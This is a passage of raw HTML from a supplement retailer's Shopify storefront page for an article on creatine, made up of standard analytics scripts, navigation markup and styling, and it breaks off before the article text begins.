      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 48558571685,
      theme_id: 132346052773,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//revsupps.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//revsupps.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//revsupps.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":48558571685,"isMerchantRequest":null,"themeId":132346052773,"themeCityHash":"4822296837233677998","contentLanguage":"en","currency":"USD","eventMetadataId":"31741cc5-cd2a-44fb-afd2-9fcf4e892a15"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":559722823845,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//revsupps.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://revsupps.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="48558571685"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="132346052773"
  data-theme-name="Icap"
  data-theme-version="1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

<body id="why-creatine-is-the-king-of-supplements" class="template-article  others ">  <script>document.addEventListener("startasyncloading",function(){document.querySelectorAll("script[data-src]").forEach(a=>{datasrc=a.dataset.src,null!=datasrc&&(a.src=datasrc), delete a.dataset.src})});</script> <script>document.addEventListener("startasyncloading",function(){document.querySelectorAll("script[type='text/javascripts']").forEach(e=>{var t=document.createElement("script");for(a=0;a<e.attributes.length;a++){var r=e.attributes[a];t.setAttribute(r.name,r.value)}t.type="text/javascript",t.innerHTML=e.innerHTML,e.parentNode.insertBefore(t,e),e.parentNode.removeChild(e)})});</script>   <script>document.addEventListener("startasyncloading",function(){document.querySelectorAll("link[data-href]").forEach(a=>{datahref=a.dataset.href,null!=datahref&&(a.href=datahref), delete a.dataset.href})});</script>

   

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCSX87"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  <div id="shopify-section-announcement-bar" class="shopify-section announcement-bar"><p class="text-center"><a href="/products/jim-e-o-apple-cider-vinegar" >New Wellness Products!
</a><a href="javascript:void(0)" class="close"><i class="fas fa-times"></i></a>
</p><style type="text/css">
  .announcement-bar {background: #ffffff; float:left; clear:both; width:100%;}
  .announcement-bar:empty{display:none;}
  .announcement-bar p{ margin-bottom:0; padding:8px 0;}
  .announcement-bar p a{color: #000000;}
  .announcement-bar p a:hover {color: #dcba2d;}
  
   .announcement-bar{ position:relative;}
  .announcement-bar .close{  
    position: absolute; 
    transform: translateY(-50%); 
    top: 50%; 
    right: 15px; 
    width: 20px; 
    height: 20px; 
    line-height: 20px; 
    text-align: center; 
    font-weight: 100; 
    border-radius: 50%; 
    color: #ffffff;
    background-color: #000000;
  } 
  .announcement-bar .close:hover{
     border-radius:0;
  }
</style>
<script type="text/javascript"> 
  if (jQuery.cookie('announcementCookie') == 'closed') { jQuery('.announcement-bar').hide(); } jQuery('.announcement-bar a.close').bind('click',function(){ console.log("activated");  jQuery('.announcement-bar').fadeOut(); jQuery.cookie('announcementCookie', 'closed', {expires:1, path:'/'}); });  
</script>


</div>
   
   	



<div class="wrapper-header">
  
<div id="SearchDrawer" class="search_type3 ajaxsearch search-bar drawer drawer--top search-bar-type-3">
  <div class="search-bar__table search-box">
    <form action="/search" method="get" class="search-bar__table-cell search-bar__form" role="search">
      <input type="hidden" name="type" value="product">  
      <div class="search-bar__table">
        <div class="search-bar__table-cell search-bar__icon-cell">
          <button type="submit" class="search-bar__icon-button search-bar__submit">
<svg class="icon icon-search" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 64 80" enable-background="new 0 0 64 64" xml:space="preserve"><path d="M57.7,55.6L44.8,40.7c2.9-3.8,4.7-8.6,4.7-13.8c0-12.5-10.2-22.6-22.6-22.6C14.4,4.3,4.2,14.4,4.2,26.9s10.2,22.6,22.6,22.6  c5.5,0,10.5-2,14.5-5.2l12.6,14.6c0.5,0.6,1.2,0.9,1.9,0.9c0.6,0,1.2-0.2,1.6-0.6C58.5,58.2,58.6,56.7,57.7,55.6z M9.2,26.9  c0-9.7,7.9-17.6,17.6-17.6c9.7,0,17.6,7.9,17.6,17.6s-7.9,17.6-17.6,17.6C17.2,44.5,9.2,36.6,9.2,26.9z"/></svg>          </button>
        </div>
        <div class="search-bar__table-cell">
          <input type="hidden" name="type" value="product">  
          <input type="search" id="SearchInput" name="q" value="" placeholder="Search" aria-label="Search" class="search-bar__input">
        </div>
      </div>
    </form>
  </div>
  <div class="search-bar__table-cell text-right">
    <button type="button" class="search-bar__icon-button search-bar__close js-drawer-close">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 16.8 16.8"><path fill="#444" d="M16.8 1.5L15.4.1 8.4 7l-7-7L0 1.4l7 7-7 7 1.4 1.4 7-7 7 7 1.4-1.4-7-7z"></path></svg>
    </button>
  </div>

</div>
  </div>


  
  <div class="shifter-page " id="PageContainer"> 
    



<div class="quick-view"></div>   


<div class="wrapper-header wrapper-container">	
  <div class="header-type-8">  
    <header class="site-header header-default">
      <div class="header-sticky">
        <div id="header-landing" class="sticky-animate">
          <div class="wrapper">
            <div class="grid--full site-header__menubar"> 
              
<p class="site-header__logo order-header  post-large--hide large--hide medium-down--hide">  
  
  <a href="https://revsupps.com" itemprop="url">
    <img class="normal-logo" src="//revsupps.com/cdn/shop/t/46/assets/logo.png?v=111796715709015161511694557981" alt="Revolutionary Supplements">
  </a>
    
</p>
  
              <div id="shopify-section-header-model-8" class="shopify-section"><a href="#" class="icon-nav close-menu-mb" title="Menu Mobile Icon" data-menu-mb-toogle>
  <span class="icon-line"></span>
</a>  


<div class="grid__item menubar_inner header-bottom" data-sticky-mb>
  <div class="wrapper-header-bt">
    <style>
  .header-mb-right .menu-icon{width:50%;}
  .header-mb .header-mb-right .svg-mb{align-items:center;}
  .header-mb .header-mb-right .svg-mb a{align-items: baseline!important;}
</style>
<div class="header-mb">          
  <div class="header-mb-left header-mb-items">
    <div class="hamburger-icon svg-mb">
      <a href="#" class="icon-nav" title="Menu Mobile Icon" data-menu-mb-toogle>
        <span class="icon-line"></span>
      </a>
    </div>


  </div>

  <div class="header-mb-middle header-mb-items">
    <div class="header-logo">
      
        <div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
          
          
          <a  href="/" style="max-width: px;">
            <img class="normal-logo" src="//revsupps.com/cdn/shop/t/46/assets/logo.png?v=111796715709015161511694557981" alt="Revolutionary Supplements" itemprop="logo">
          </a>
          
          
        </div>
      
    </div>
</div>

    <div class="header-mb-right header-mb-items">
      
      <div class="cart-icon svg-mb">
        <a href="/cart" title="Cart Icon" data-cart-toggle>       
          <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 30 30">
  <g>
    <g>
      <path d="M20,6V5c0-2.761-2.239-5-5-5s-5,2.239-5,5v1H4v24h22V6H20z M12,5c0-1.657,1.343-3,3-3s3,1.343,3,3v1h-6V5z M24,28H6V8h4v3    h2V8h6v3h2V8h4V28z"></path>
    </g>
  </g>
</svg>


          <span class="cartCount" data-cart-count>
            0
          </span>
        </a>
      </div>

       <ul class="menu-icon svg-mb">
        
              
              <li>
                <a title="Log in" href="/account/login"><span class="post-large--hide large--hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 125" style="enable-background:new 0 0 100 100;" xml:space="preserve"><g><path d="M14.6,94.9h70.8c3.2,0,5.7-2.7,5.7-5.9v-5.3c0-6.9-3.3-13.1-8.8-16.7c0,0,0,0,0,0c-9.6-6.1-15-9.3-18.1-11.1   c5.5-6.1,9-15.5,9-24.9c0-14.9-9.5-25.8-22.6-25.8S28.1,15.9,28.1,30.9c0,9.1,3.4,18.4,8.7,24.5c-4.1,2.2-10.5,6-19.3,11.6   c-5.4,3.6-8.6,9.8-8.6,16.6v5.4C8.9,92.2,11.5,94.9,14.6,94.9z M14.7,83.5c0-4.8,2.3-9.3,6-11.7C29.9,66,40.4,59.7,42.4,59   c1.1-0.2,2-1,2.3-2.1c0.3-1.1-0.1-2.3-1-3.1c-5.7-4.6-9.7-14-9.7-23c0-11.8,6.9-20,16.8-20s16.8,8.2,16.8,20   c0,9.2-4.1,18.8-10,23.3c-0.9,0.7-1.3,1.8-1.1,2.9c0.2,1,1,1.9,2,2.2c1.6,0.7,11.8,6.9,20.7,12.6c3.8,2.5,6.1,7,6.1,11.8v5.3   c0,0.1,0,0.1,0,0.1H14.7c0,0,0-0.1,0-0.1V83.5z"/></g></svg></span></a>
              </li>
                        
                
               
      </ul>
      
    </div>          
  
</div>
    <div class="header-pc">
      <div class="header-panel-top">
        <div class=" menu_bar_left_customer wide--hide">
          <ul class="menu_bar_right">

             
            
           
          </ul>
          </div>
        
      <ul class="menu-icon">   
       
        
       

         
        
        
        <li class="menu_bar_right">
          <div class="customer_account">                          
            <ul>
              
                <li class="header-bar__module cart header_cart post-large--hide large--hide medium-down--hide">
                  <!-- Mini Cart Start -->
<div class="baskettop">
    <a href="/cart" class="icon-cart-arrow cart-icon" data-cart-toggle>
      
      
             
      
      
      


      

      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 40" x="0px" y="0px"><title> Shopping bag , ui, ecommerce, marketplace, </title><g data-name="Layer 32"><path d="M28.38,8.66A2,2,0,0,0,26.89,8H22A6,6,0,0,0,10,8H5.11a2,2,0,0,0-1.49.66,2,2,0,0,0-.5,1.54L4.83,27.3a3,3,0,0,0,3,2.7H24.19a3,3,0,0,0,3-2.7l1.71-17.1A2,2,0,0,0,28.38,8.66ZM16,4a4,4,0,0,1,4,4H12A4,4,0,0,1,16,4Zm-6,6v2a1,1,0,0,0,2,0V10h8v2a1,1,0,0,0,2,0V10h4.89l-1.4,14h-19L5.11,10ZM24.19,28H7.81a1,1,0,0,1-1-.9L6.71,26H25.29l-.11,1.1A1,1,0,0,1,24.19,28Z"/></g></svg>
      <div id="cartCount" data-cart-count> 
        0
      </div>
             
            
    </a> 
    
    
</div>


 
                </li> 
                  
        
        
       
        <li class="header_currency">
          <ul class="tbl-list">
            <li class="currency dropdown-parent uppercase currency-block">
               
            </li>
          </ul>
        </li> 
        
            
              
              
              
              <li>
                <a title="Log in" href="/account/login"><span class="post-large--hide large--hide medium-down--hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 125" style="enable-background:new 0 0 100 100;" xml:space="preserve"><g><path d="M14.6,94.9h70.8c3.2,0,5.7-2.7,5.7-5.9v-5.3c0-6.9-3.3-13.1-8.8-16.7c0,0,0,0,0,0c-9.6-6.1-15-9.3-18.1-11.1   c5.5-6.1,9-15.5,9-24.9c0-14.9-9.5-25.8-22.6-25.8S28.1,15.9,28.1,30.9c0,9.1,3.4,18.4,8.7,24.5c-4.1,2.2-10.5,6-19.3,11.6   c-5.4,3.6-8.6,9.8-8.6,16.6v5.4C8.9,92.2,11.5,94.9,14.6,94.9z M14.7,83.5c0-4.8,2.3-9.3,6-11.7C29.9,66,40.4,59.7,42.4,59   c1.1-0.2,2-1,2.3-2.1c0.3-1.1-0.1-2.3-1-3.1c-5.7-4.6-9.7-14-9.7-23c0-11.8,6.9-20,16.8-20s16.8,8.2,16.8,20   c0,9.2-4.1,18.8-10,23.3c-0.9,0.7-1.3,1.8-1.1,2.9c0.2,1,1,1.9,2,2.2c1.6,0.7,11.8,6.9,20.7,12.6c3.8,2.5,6.1,7,6.1,11.8v5.3   c0,0.1,0,0.1,0,0.1H14.7c0,0,0-0.1,0-0.1V83.5z"/></g></svg></span></a>
              </li>
                        
                
               
               
             
              
              
            </ul>
          </div>  
        </li>
        
        
        
      </ul>
      </div>
      </div>
    </div>
  </div>


<style> 
  @media only screen and (min-width:1200px) { 
  
  /* Top block */
        .header-type-8 .header-bar__module.cart .baskettop a.icon-cart-arrow #cartCount { background: #ffffff;color:#000000;}
    .header-type-8 .header-bar__module.cart .baskettop a.icon-cart-arrow:hover #cartCount { background: #000000;color:#ffffff;}
    .header-type-8 .header-bar__module.cart .baskettop a.icon-cart-arrow #cartCount { background: #ffffff;color:#000000;}
    .header-type-8 .header-bar__module.cart .baskettop a.icon-cart-arrow:hover #cartCount { background: #000000;color:#ffffff;}



 /* Currency block */

    .header-type-8 .lang-currency-groups .dropdown-label,.header-type-8 .lang-currency-groups .dropdown-toggle:after {color:#532798;}   
  .header-type-8 .lang-currency-groups .dropdown-label:hover , .header-type-8 .lang-currency-groups .dropdown-toggle:hover::after{color:#35b8f4;}  
  .header-type-8 .header_currency ul li.currency:hover:after {border-top-color:#35b8f4;}
  .header-type-8 .header_currency ul li.currency:after {border-top-color:#532798;}


    /* Cart Summary block */
    .header-type-8 a.icon-cart-arrow svg   {color: #ffffff;}
    .header-type-8 a.icon-cart-arrow:hover svg  {color: #ffffff;}
    
   
    .header-type-8 .site-nav .widget-featured-product {border:1px solid #c7242e;}
 
  /* Logo block */
  .header-type-8 .site-header__logo a { color:#ffffff;}
  .header-type-8 .site-header__logo a:hover { color:#ff1212;}    

  /* Menu  block */
    .header-type-8 .site-header,.mobile-nav-section ,.header-type-8 .is-sticky .header-sticky .sticky-animate { background: #0e0e0e;}
    .header-type-8 .desktop-megamenu ul> li {color: ;}
    .header-type-8 .desktop-megamenu ul> li> a,.mobile-nav-section .mobile-nav-trigger {color:#ffffff;}  
    .header-type-8 .desktop-megamenu ul> li:hover > a,.header-type-8 .menu-tool .site-nav > li:hover > a.current {color:#c7242e;} 
    .header-type-8 .desktop-megamenu .site-nav >  li > a.current {color:#c7242e;}
    .header-type-8 .site-nav-dropdown,#MobileNav,.mobile-nav__sublist { background: #ffffff;}
    .header-type-8 .site-nav-dropdown .inner > a,.header-type-8 .site-nav .mega-banner .title,.header-type-8 .site-nav .mega-banner .regular-product {color: #ffffff;}    
    .header-type-8 .desktop-megamenu .site-nav-dropdown .inner > a:hover,.header-type-8 .site-nav .mega-menu .product-item .product-title:hover {color: #c7242e;}    
    .header-type-8 .desktop-megamenu .site-nav-dropdown li > a,.header-type-8 .menu-tool .site-nav .site-nav-dropdown li a,.header-type-8 .site-nav .mega-menu .product-item .product-title,.header-type-8 .site-nav .widget-featured-product .widget-title h3,#MobileNav a,.mobile-nav__sublist a,.site-nav .widget-featured-nav .owl-prev a,.site-nav .widget-featured-nav .owl-next a  {color: #000000;}
    .header-type-8 .desktop-megamenu .site-nav-dropdown li:hover > a,.header-type-8 .menu-tool .site-nav .site-nav-dropdown li a:hover,.header-type-8 .site-nav-dropdown .inner .dropdown a.current,.header-type-8 .menu-tool .site-nav .site-nav-dropdown li a.current,.header-type-8 .site-nav .mega-menu .product-item .product-title:hover,#MobileNav a.current,.mobile-nav__sublist a.current,.site-nav .widget-featured-nav .owl-prev a:hover,.site-nav .widget-featured-nav .owl-next a:hover {color: #c7242e;}    

  /* Dropdown block */
  .header-type-8 .menubar-section #Togglemodal i {color: ;}
  .header-type-8 .menubar-section #Togglemodal i:hover {color: ;}
  .header-type-8 #slidedown-modal {background: ;}
  .header-type-8 #slidedown-modal ul li a {color:;} 
  .header-type-8 #slidedown-modal ul li a:hover {color:;} 


  /* Search block */     
  .header-type-8 .search-bar input[type="search"] {color:#000000;} 
  .header-type-8 .header-search span svg   {color:#ffffff;} 
  .header-type-8 .header-search span:hover svg  {color:#35b8f4;} 
  
  .header-type-8 .header-search svg  {fill:#ffffff;} 
  .header-type-8 .header-search svg:hover {fill:#35b8f4;} 
  
  
  
   .header-type-8 .search-bar__form, .header-type-8 #SearchDrawer,.header-type-8 .search-bar  {  background:#0e0e0e;} 

  .header-type-8 .search-bar input[type="search"]::-webkit-input-placeholder  { /* Chrome/Opera/Safari */
    color:#000000;
  }
  .header-type-8 .search-bar input[type="search"]::-moz-placeholder { /* Firefox 19+ */
    color:#000000;
  }
  .header-type-8 .search-bar input[type="search"]:-ms-input-placeholder { /* IE 10+ */
    color:#000000;
  }
  .header-type-8 .search-bar input[type="search"]:-moz-placeholder { /* Firefox 18- */
    color:#000000;
  }

  .header-type-8 .menu-icon li a svg, .header-type-8 .header-mobile {fill:#ffffff;}
  .header-type-8 .menu-icon li a:hover svg, .header-type-8 .header-mobile:hover{fill:#ea4f19;}
  /* Header borders */



  .header-type-8 ul.site-nav>li {border-left:1px solid rgba(0,0,0,0);}
    .header-type-8 ul.site-nav>li:first-child { border-left:none;} 
  }



</style> 
<script>
    var appendPrependMenuMobile = function() {
        var headerPanelTop = $('.wrapper-container .header-panel-top'),
            headerPc = $('.wrapper-container .header-pc'),
            wrapperNav = $('.wrapper-navigation'),
            areaMb = wrapperNav.find('.mb-area');

        if (window.innerWidth < 1200) {
            headerPanelTop.appendTo(areaMb);
        } else {
            headerPc.prepend(headerPanelTop);
        };
    };

    $(document).ready(function() {
        appendPrependMenuMobile();
    });

    var winWidth = $(window).innerWidth();

    $(window).on('resize', function () {
        var resizeTimerId;

        clearTimeout(resizeTimerId);

        resizeTimerId = setTimeout(function() {
            var curWinWidth = $(window).innerWidth();

            if ((curWinWidth < 1200 && winWidth >= 1200) || (curWinWidth >= 1200 && winWidth < 1200)) {
                appendPrependMenuMobile();
            };
            winWidth = curWinWidth;
        }, 0);
    })

    
</script>






</div>
              <div class="menubar-section order-header">
                <div class="desktop-megamenu">     
                  <div id="shopify-section-adv-navigation" class="shopify-section">
<div class="wrapper-navigation" data-sticky-pc>
    
    
    <div class="main-menu jas-mb-style">
        
            <div class="row">
                <div class="col-12">
                    <div class="mb-area">
                     
                      
                 
                      
                        <nav class="nav-bar" role="navigation">
                            

<ul class="site-nav checking">   
    

    
    

    


    

    

    

    <li class="menu-lv-1 item">
        <a class=""  href="/collections/pre-workout">
            Pre-Workout

            
          

            

            

            
        </a>

        

      
      
    </li>  
    

    
    

    


    

    

    

    <li class="menu-lv-1 item">
        <a class=""  href="/products/unbreakable-bcaa">
            During Workout

            
          

            

            

            
        </a>

        

      
      
    </li>  
    

    
    

    


    

    

    

    <li class="menu-lv-1 item">
        <a class=""  href="/collections/post-workout">
            Post-Workout

            
          

            

            

            
        </a>

        

      
      
    </li>  
    

    
    

    


    

    

    

    <li class="menu-lv-1 item">
        <a class=""  href="/collections/bundles-1">
            Stack Bundles

            
          

            

            

            
        </a>

        

      
      
    </li>  
    

    
    

    


    

    

    

    <li class="menu-lv-1 item">
        <a class=""  href="/collections/shaker-bottles">
            Bottles

            
          

            

            

            
        </a>

        

      
      
    </li>  
    

    
    

    


    

    

    

    <li class="menu-lv-1 item">
        <a class=""  href="/collections/wellness">
            Wellness

            
          

            

            

            
        </a>

        

      
      
    </li>  
    
    <li class="menu-lv-1 item">
        <a class="" href="https://revfit.us" target="_blank">REVFIT Apparel </a>
       </li>
</ul>

                        </nav>                
                    </div>
                </div>
            </div>
           
    </div>
</div>



<style>
  

  /*  Menu Lv 1  */
  

  /*  Menu Lv 2  */
  

  /*  Menu Lv 3  */
  

  /*  Label - Navigation  */
  
  
  
  
  
  


  .nav-vertical .header-logo img {
    max-height: ;
  }
  

  @media (min-width:967px) {

    .wrapper-navigation .main-menu {
      text-align: center;
    }

    .navigation-vertical-menu .mb-area .nav-bar {
      max-height: -moz-calc(100vh - 78px - 115px - 77px - 77px - 100px);
      max-height: -webkit-calc(100vh - 78px - 115px - 77px - 77px - 100px);
      max-height: -ms-calc(100vh - 78px - 115px - 77px - 77px - 100px);
      max-height: calc(100vh - 78px - 115px - 77px - 77px - 100px);
      max-height: calc(100vh - 45px -  - 115px - 77px - 77px - 100px);        
    }

    /* .site-nav .no-mega-menu >.sub-menu-mobile {
      background-color: rgba(255, 255, 255, 0);            
    } */

    /*  Menu Lv 2  */

    .site-nav .icon_sale:before {
      border-top-color: #ffffff;
    }

    .site-nav .icon_new:before {
      border-top-color: #9655ff;
    }

    .site-nav .icon_hot:before {
      border-top-color: #532798;
    }

    .site-nav .menu-lv-1 > a,
    .site-nav .menu-mb-title {
      font-size: 14px;    
    }

    .site-nav .menu-lv-2 > a,
    .site-nav .mega-menu .mega-banner .title,
    .site-nav .mega-menu .product-item .btn {
      font-size: 13px;    
    }

    .site-nav .menu-lv-3 > a {
      font-size: 12px;    
    }
  }

  .site-nav .icon_sale {
    background-color: #ffffff;
    color: #ffffff;
  }

  .site-nav .icon_new {
    background-color: #9655ff;
    color: #ffffff;
  }

  .site-nav .icon_hot {
    background-color: #532798;
    color: #ffffff;
  }

  @media (max-width:1199px) {
    .site-nav .icon_sale:before {
      border-right-color: #ffffff;
    }

    .site-nav .icon_new:before {
      border-right-color: #9655ff;
    }

    .site-nav .icon_hot:before {
      border-right-color: #532798;
    }
  }
  
</style>

<style>
@media (min-width:1200px) {
    
    .header-lang-style2 .is-sticky .main-menu,
    .wrapper_header_default .is-sticky .main-menu {
        width: -moz-calc(100% - 112px);
        width: -webkit-calc(100% - 112px);
        width: -ms-calc(100% - 112px);
        width: calc(100% - 112px);
        margin-left: 112px;
    }
    
}
</style>


</div>      
                </div>  
              </div> 

            </div>
          </div>
        </div>
      </div>
    </header>
    
  </div>
</div>

  
  

<nav class="breadcrumb bread-title" aria-label="breadcrumbs">
 <div class="container-bg">
 
  
  
  <h1>Why Creatine is the King of Supplements</h1>

  
 </div>  
</nav>



    
  <main class=" main-content  ">  
  
    
    
    
    
  <div class="wrapper"> 
    <div class="grid-uniform">
      <div class="grid__item">  
        
        <div class="container">
          
          
<!--GEM_HEADER-->


<link rel="stylesheet" type="text/css" data-href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" class="gf-style">
<link data-instant-track rel="stylesheet" type="text/css" href="https://d1um8515vdn9kb.cloudfront.net/files/vendor.css?refresh=1" class="gf-style" />
<link data-instant-track rel="stylesheet" type="text/css" href="//revsupps.com/cdn/shop/t/46/assets/gem-article-559722823845.css?v=107987936547666601371679599633" class="gf_page_style">
<link data-instant-track class="gf_fonts" data-fonts="Source Sans Pro" data-href="//fonts.googleapis.com/css2?family=Source Sans Pro:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet" type="text/css" />
<link data-instant-track class="gf_fonts" data-fonts="Oswald" data-href="//fonts.googleapis.com/css2?family=Oswald:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet" type="text/css" />
<link data-instant-track class="gf_fonts" data-fonts="Archivo Black" data-href="//fonts.googleapis.com/css2?family=Archivo Black:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet" type="text/css" />
<link data-instant-track rel="stylesheet" type="text/css" href= "https://d1um8515vdn9kb.cloudfront.net/libs/js/jquery.magnific-popup/magnific-popup.css" class="gf_libs">
<!--GEM_HEADER_END-->
<!--Gem_Page_Main_Editor--><div class="clearfix"></div><div class="gryffeditor">
<div data-label="Row" data-key="row" id="r-1672865785050" class="gf_row gf_row-fluid gf_row-no-padding" data-icon="gpicon-row" data-id="1672865785050" data-extraclass=""><div class="gf_col-lg-12 gf_column" id="c-1615179877659" data-id="1615179877659"><div data-label="Hero Banner" data-key="hero-banner" data-atomgroup="module" id="m-1672952980274" class="module-wrap" data-icon="gpicon-herobanner" data-ver="1.1" data-id="1672952980274" style=""><div class="module " data-image="https://ucarecdn.com/070a25c7-ddf1-4874-92af-32bc259cde9e/-/format/auto/-/preview/3000x3000/-/quality/lighter/2022-10-17_1.jpg" data-image-lg="https://ucarecdn.com/070a25c7-ddf1-4874-92af-32bc259cde9e/-/format/auto/-/preview/3000x3000/-/quality/lighter/2022-10-17_1.jpg" data-image-md="https://ucarecdn.com/070a25c7-ddf1-4874-92af-32bc259cde9e/-/format/auto/-/preview/3000x3000/-/quality/lighter/2022-10-17_1.jpg" data-image-sm="https://ucarecdn.com/070a25c7-ddf1-4874-92af-32bc259cde9e/-/format/auto/-/preview/3000x3000/-/quality/lighter/2022-10-17_1.jpg" data-image-xs="https://ucarecdn.com/070a25c7-ddf1-4874-92af-32bc259cde9e/-/format/auto/-/preview/3000x3000/-/quality/lighter/2022-10-17_1.jpg" data-height="auto" data-effect="none" data-transition="0.5" data-fixedmode="0"><span data-index="1" class="item-content align-middle"><div data-label="Video Popup" data-key="video-popup" data-atomgroup="module" id="m-1672952931829" class="module-wrap" data-icon="gpicon-videopopup" data-ver="1" data-id="1672952931829" style=""><div class="module gf_module-center"><a class="video-popup " href="https://www.youtube.com/watch?v=3mhFSIhHmac" target="_blank"><img src="https://ucarecdn.com/4885e9a5-9839-48a4-bcba-1ff13c2594ca/-/format/auto/-/preview/3000x3000/-/quality/lighter/youtube.png" style="width: 15%; height: auto;" alt="Video"></a></div></div></span></div><div class="gf_hero-bg-wrap"><div class="gf_hero-bg"></div></div><div class="gf_hero-overlay" style="background:rgba(0, 0, 0, 1);opacity:0.4"></div></div></div></div><!--gfsplit--><div data-label="Row" data-key="row" id="r-1672865785092" class="gf_row gf_row-gap-20" data-icon="gpicon-row" data-id="1672865785092" data-extraclass="" data-row-gap="20px" data-layout-sm="12" data-layout-lg="12" data-layout-md="12" data-layout-xs="12"><div class="gf_column gf_col-lg-12 gf_col-md-12 gf_col-sm-12 gf_col-xs-12" id="c-1615180273844" data-id="1615180273844"><div data-label="Row" data-key="row" id="r-1672865785037" class="gf_row gf_row-gap-30" data-icon="gpicon-row" data-id="1672865785037" data-row-gap="30px" data-extraclass=""><div class="gf_col-lg-12 gf_column" id="c-1615180484332" data-id="1615180484332"><div data-label="Text Block" data-key="text-block" id="e-1672865785104" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1672865785104"><div class="elm text-edit gf-elm-left gf-elm-left-md gf_gs-text-paragraph-1 gf-elm-left-lg 